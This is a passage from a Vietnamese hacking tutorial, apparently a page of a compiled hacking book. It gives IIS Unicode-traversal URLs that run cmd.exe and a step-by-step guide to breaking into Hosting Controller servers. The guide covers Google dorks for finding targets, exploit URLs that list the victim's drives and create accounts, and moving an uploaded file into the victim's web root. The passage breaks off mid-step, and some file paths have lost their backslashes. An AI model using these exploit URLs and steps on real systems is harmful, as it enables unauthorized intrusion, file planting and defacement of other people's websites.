 http://wWw.Hack.Cf Page 191
CODE
/msadc/..%c0%af../..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir+C:
/_vti_bin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe
?/c+dir+C: …….
( Một bài viết rất chất lượng của LeonHart bên www.whatvn.com )
53 . ) Kỹ thuật hack Hosting controller :
_Tìm site bị lỗi : vào Google.com đánh vào một trong các từ khoá sau :
+ copyright Hosting Controller .
+ allinurl:/advadmin .
+ allinurl:/admin .
Sau khi tìm được ta thử xét trang Web đó có bị lỗi hay ko bằng cách sử dụng 2 đoạn
code :
CODE
http://www.victim.com/advwebadmin*hoac
admin*/stats/statsbrowse.asp?filepath=c:&Opt=3
( Lệnh này xem ổ đĩa của victim )
www.victim.com/advwebadmin/autosignup/newwebadmin.asp
( Lệnh này tạo một free hosting )
Nếu như 2 lệnh trên cùng thực hiên được thì ta có thể khai thác chúng được rồi đó ,
he he .
_ Cách khai thác :
+ Vì tạo được hosting nên ta có thể upload được file vô tư , các bạn hãy chú ý thử
xem địa chỉ mà cất các file ta vừa upload lên ở đâu ( bằng cách nhìn vào thanh
statup ) .
+ Tiếp theo là ta làm sao chuyển cái file đó vào thư mục chứa trang chủ của nạn
nhân , theo mặc định nó sẽ nằm ở đây :
C:Program FilesAdvanced CommunicationsNT Web Hosting Controllerweb
( Các bạn có thể thay ổ C: bằng D: , E: )
+ Khi xác định được chính xác địa chỉ rùi ta sẽ tìm đoạn script để làm giúp :
http://[targethost]/admin/import/imp_rootdir.asp?result=1&www=C:&ftp=C:(
đường dẫn đến thư mục web victim )&owwwPa th=C:&oftpPath=C:( đường dẫn đến
thư mục ta vừa upload file )
+ Các bạn có thể test đường dẫn file up lên có chính xác không bằng cách up lên file
a.html bất kỳ , giả sử nó được up lên nằm ở C:Program FilesAdvanced
CommunicationsNT Web Hosting Controllerwebadmina.html ta sẽ test bằng cách
đánh đường dẫn ở URL :
 